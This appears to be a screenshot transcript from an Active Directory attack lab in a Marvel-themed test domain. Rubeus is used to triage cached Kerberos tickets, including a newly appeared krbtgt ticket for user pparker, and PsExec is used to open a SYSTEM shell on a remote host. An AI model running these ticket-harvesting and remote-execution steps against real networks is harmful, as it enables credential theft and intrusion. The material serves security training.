 Administrator: Command Prompt
C:\Users\Administrator.THEPUNISHER\Downloads>whoami
thepunisher\administrator
C:\Users\Administrator.THEPUNISHER\Downloads>Rubeus.exe triage
Rubeus
v2.2.0
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID    : 0x23837d
| LUID  | UserName                    | Service                                  | EndTime               |
| 0x3e4 | thepunisher$ @ MARVEL.LOCAL | krbtgt/MARVEL.LOCAL                      | 9/13/2024 11:15:46 AM |
| 0x3e4 | thepunisher$ @ MARVEL.LOCAL | ldap/hydra-dc.marvel.local               | 9/13/2024 11:15:46 AM |
| 0x3e4 | thepunisher$ @ MARVEL.LOCAL | GC/HYDRA-DC.MARVEL.local/MARVEL.local    | 9/13/2024 11:15:46 AM |
| 0x3e4 | thepunisher$ @ MARVEL.LOCAL | cifs/HYDRA-DC.MARVEL.local               | 9/13/2024 11:15:46 AM |
| 0x3e4 | thepunisher$ @ MARVEL.LOCAL | ldap/hydra-dc.marvel.local/MARVEL.local  | 9/13/2024 11:15:46 AM |
| 0x3e7 | thepunisher$ @ MARVEL.LOCAL | krbtgt/MARVEL.LOCAL                      | 9/13/2024 11:15:46 AM |
| 0x3e7 | thepunisher$ @ MARVEL.LOCAL | cifs/HYDRA-DC.MARVEL.local/MARVEL.local  | 9/13/2024 11:15:46 AM |
| 0x3e7 | thepunisher$ @ MARVEL.LOCAL | THEPUNISHER$                             | 9/13/2024 11:15:46 AM |
| 0x3e7 | thepunisher$ @ MARVEL.LOCAL | LDAP/HYDRA-DC.MARVEL.local               | 9/13/2024 11:15:46 AM |
| 0x3e7 | thepunisher$ @ MARVEL.LOCAL | LDAP/HYDRA-DC.MARVEL.local/MARVEL.local  | 9/13/2024 11:15:46 AM |
C:\Users\Administrator.THEPUNISHER\Downloads>Rubeus.exe triage
Rubeus
v2.2.0
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID    : 0x23837d
| LUID     | UserName                    | Service                                  | EndTime               |
| 0x2f25d3 | pparker @ MARVEL.LOCAL      | krbtgt/MARVEL.LOCAL                      | 9/13/2024 11:16:54 AM |
| 0x3e4    | thepunisher$ @ MARVEL.LOCAL | krbtgt/MARVEL.LOCAL                      | 9/13/2024 11:15:46 AM |
| 0x3e4    | thepunisher$ @ MARVEL.LOCAL | ldap/hydra-dc.marvel.local               | 9/13/2024 11:15:46 AM |
| 0x3e4    | thepunisher$ @ MARVEL.LOCAL | GC/HYDRA-DC.MARVEL.local/MARVEL.local    | 9/13/2024 11:15:46 AM |
| 0x3e4    | thepunisher$ @ MARVEL.LOCAL | cifs/HYDRA-DC.MARVEL.local               | 9/13/2024 11:15:46 AM |
| 0x3e4    | thepunisher$ @ MARVEL.LOCAL | ldap/hydra-dc.marvel.local/MARVEL.local  | 9/13/2024 11:15:46 AM |
| 0x3e7    | thepunisher$ @ MARVEL.LOCAL | krbtgt/MARVEL.LOCAL                      | 9/13/2024 11:15:46 AM |
| 0x3e7    | thepunisher$ @ MARVEL.LOCAL | cifs/HYDRA-DC.MARVEL.local/MARVEL.local  | 9/13/2024 11:15:46 AM |
| 0x3e7    | thepunisher$ @ MARVEL.LOCAL | THEPUNISHER$                             | 9/13/2024 11:15:46 AM |
| 0x3e7    | thepunisher$ @ MARVEL.LOCAL | LDAP/HYDRA-DC.MARVEL.local               | 9/13/2024 11:15:46 AM |
| 0x3e7    | thepunisher$ @ MARVEL.LOCAL | LDAP/HYDRA-DC.MARVEL.local/MARVEL.local  | 9/13/2024 11:15:46 AM |
\\THEPUNISHER: cmd.exe
C:\Users\pparker\Desktop>whoami
marvel\pparker
C:\Users\pparker\Desktop>PsExec.exe /accepteula \\THEPUNISHER -s cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>